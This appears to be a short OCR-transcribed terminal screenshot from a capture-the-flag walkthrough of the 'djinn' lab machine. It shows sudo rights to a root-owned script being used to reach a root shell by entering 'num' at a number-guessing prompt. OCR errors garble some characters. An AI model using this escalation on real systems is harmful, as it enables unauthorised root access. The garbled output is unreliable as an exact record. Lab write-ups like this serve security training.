 # exit sudo -l Matching Defaults entries for sam on djinn: env_reset, mail_badpass, : /usr/l ocal/bin\ : /usr/ User sam may run the following commands on djinn: (root) NOPASSWD: /root/lago samadjinn:-$ sudo -u root /root/lago What do you want to do ? 1 - Be naughty 2 - Guess the number 3 - Read some damn files 4 - work Enter your choice: 2 Choose a number between 1 to 100: Enter your number: num # is /bin/sh: 1 : is: not found # id uid=ø(root) gid=ø(root) groups=ø(root) 